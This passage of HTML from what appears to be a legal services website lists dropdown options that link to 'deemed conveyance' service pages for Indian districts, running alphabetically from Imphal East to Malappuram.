													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/imphal-east">
															Imphal East														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/imphal-west" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/imphal-west">
															Imphal West														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/indore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/indore">
															Indore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jabalpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jabalpur">
															Jabalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jagatsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jagatsinghpur">
															Jagatsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jagtial" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jagtial">
															Jagtial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jaipur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jaipur">
															Jaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jaisalmer" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jaisalmer">
															Jaisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jajpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jajpur">
															Jajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jalandhar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jalandhar">
															Jalandhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jalaun" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jalaun">
															Jalaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jalgaon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jalgaon">
															Jalgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jalna" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jalna">
															Jalna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jalore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jalore">
															Jalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jalpaiguri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jalpaiguri">
															Jalpaiguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jammu" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jammu">
															Jammu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jamnagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jamnagar">
															Jamnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jamshedpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jamshedpur">
															Jamshedpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jamtara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jamtara">
															Jamtara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jamui" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jamui">
															Jamui														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jangaon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jangaon">
															Jangaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/janjgir-champa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/janjgir-champa">
															Janjgir Champa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jashpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jashpur">
															Jashpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jaunpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jaunpur">
															Jaunpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jayashankar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jayashankar">
															Jayashankar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jehanabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jehanabad">
															Jehanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jhabua" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jhabua">
															Jhabua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jhajjar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jhajjar">
															Jhajjar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jhalawar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jhalawar">
															Jhalawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jhansi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jhansi">
															Jhansi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jhargram" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jhargram">
															Jhargram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jharsuguda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jharsuguda">
															Jharsuguda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jhunjhunu" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jhunjhunu">
															Jhunjhunu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jind" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jind">
															Jind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jiribam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jiribam">
															Jiribam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jisalmer" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jisalmer">
															Jisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jodhpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jodhpur">
															Jodhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jogulamba" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jogulamba">
															Jogulamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/johdpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/johdpur">
															Johdpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/jorhat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/jorhat">
															Jorhat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/juhnjhunun" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/juhnjhunun">
															Juhnjhunun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/junagadh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/junagadh">
															Junagadh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kabirdham" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kabirdham">
															Kabirdham														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kadapa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kadapa">
															Kadapa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kaimur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kaimur">
															Kaimur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kaithal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kaithal">
															Kaithal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kakching" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kakching">
															Kakching														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kalahandi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kalahandi">
															Kalahandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kalimpong" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kalimpong">
															Kalimpong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kamareddy" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kamareddy">
															Kamareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kamjong" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kamjong">
															Kamjong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kamrup" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kamrup">
															Kamrup														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kamrup-metropolitan" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kamrup-metropolitan">
															Kamrup Metropolitan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kanchipuram" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kanchipuram">
															Kanchipuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kandhamal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kandhamal">
															Kandhamal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kangpokpi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kangpokpi">
															Kangpokpi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kangra" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kangra">
															Kangra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kanker" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kanker">
															Kanker														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kannauj" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kannauj">
															Kannauj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kannur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kannur">
															Kannur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kanpur-dehat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kanpur-dehat">
															Kanpur Dehat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kanpur-nagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kanpur-nagar">
															Kanpur Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kanyakumari" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kanyakumari">
															Kanyakumari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kapurthala" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kapurthala">
															Kapurthala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/karaikal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/karaikal">
															Karaikal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/karauli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/karauli">
															Karauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/karbi-anglong">
															Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kargil" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kargil">
															Kargil														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/karimganj" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/karimganj">
															Karimganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/karimnagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/karimnagar">
															Karimnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/karnal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/karnal">
															Karnal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/karur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/karur">
															Karur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/karwar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/karwar">
															Karwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kasaragod" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kasaragod">
															Kasaragod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kasganj" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kasganj">
															Kasganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kathua" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kathua">
															Kathua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/katihar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/katihar">
															Katihar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/katni" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/katni">
															Katni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kaushambi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kaushambi">
															Kaushambi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kendrapara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kendrapara">
															Kendrapara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kendujhar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kendujhar">
															Kendujhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/khagaria" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/khagaria">
															Khagaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/khammam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/khammam">
															Khammam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/khandwa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/khandwa">
															Khandwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kharagpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kharagpur">
															Kharagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kharar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kharar">
															Kharar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/khargone" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/khargone">
															Khargone														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kheda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kheda">
															Kheda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kheri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kheri">
															Kheri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/khordha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/khordha">
															Khordha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/khowai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/khowai">
															Khowai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/khunti" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/khunti">
															Khunti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kinnaur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kinnaur">
															Kinnaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kiphire" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kiphire">
															Kiphire														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kishanganj" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kishanganj">
															Kishanganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kishtwar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kishtwar">
															Kishtwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kochi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kochi">
															Kochi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kodagu" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kodagu">
															Kodagu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/koderma" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/koderma">
															Koderma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kohima" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kohima">
															Kohima														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kokrajhar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kokrajhar">
															Kokrajhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kolar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kolar">
															Kolar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kolasib" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kolasib">
															Kolasib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kolhapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kolhapur">
															Kolhapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kolkata" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kolkata">
															Kolkata														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kollam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kollam">
															Kollam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/komaram-bheem" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/komaram-bheem">
															Komaram Bheem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kondagaon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kondagaon">
															Kondagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/koppal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/koppal">
															Koppal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/koraput" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/koraput">
															Koraput														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/korba" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/korba">
															Korba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/koriya" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/koriya">
															Koriya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kota" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kota">
															Kota														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kottayam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kottayam">
															Kottayam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kozhikode" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kozhikode">
															Kozhikode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kra-daadi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kra-daadi">
															Kra Daadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/krishna" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/krishna">
															Krishna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/krishnagiri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/krishnagiri">
															Krishnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kulgam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kulgam">
															Kulgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kullu" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kullu">
															Kullu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kupwara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kupwara">
															Kupwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kurnool" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kurnool">
															Kurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kurukshetra" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kurukshetra">
															Kurukshetra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kurung-kumey" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kurung-kumey">
															Kurung Kumey														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kushinagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kushinagar">
															Kushinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/kutch" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/kutch">
															Kutch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lahaul-spiti" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lahaul-spiti">
															Lahaul Spiti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lakhimpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lakhimpur">
															Lakhimpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lakhisarai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lakhisarai">
															Lakhisarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lakshadweep" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lakshadweep">
															Lakshadweep														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lalitpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lalitpur">
															Lalitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/latehar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/latehar">
															Latehar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/latur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/latur">
															Latur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lawngtlai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lawngtlai">
															Lawngtlai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/leh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/leh">
															Leh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lohardaga" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lohardaga">
															Lohardaga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lohit" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lohit">
															Lohit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lonavala" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lonavala">
															Lonavala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/longding" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/longding">
															Longding														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/longleng" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/longleng">
															Longleng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lower-dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lower-dibang-valley">
															Lower Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lower-siang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lower-siang">
															Lower Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lower-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lower-subansiri">
															Lower Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lucknow" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lucknow">
															Lucknow														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ludhiana" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ludhiana">
															Ludhiana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/lunglei" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/lunglei">
															Lunglei														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/madhepura" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/madhepura">
															Madhepura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/madhubani" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/madhubani">
															Madhubani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/madurai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/madurai">
															Madurai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mahabubabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mahabubabad">
															Mahabubabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/maharajganj" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/maharajganj">
															Maharajganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mahasamund" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mahasamund">
															Mahasamund														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mahbubnagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mahbubnagar">
															Mahbubnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mahe" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mahe">
															Mahe														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mahendragarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mahendragarh">
															Mahendragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mahisagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mahisagar">
															Mahisagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mahoba" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mahoba">
															Mahoba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mainpuri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mainpuri">
															Mainpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/majuli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/majuli">
															Majuli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/malappuram" >

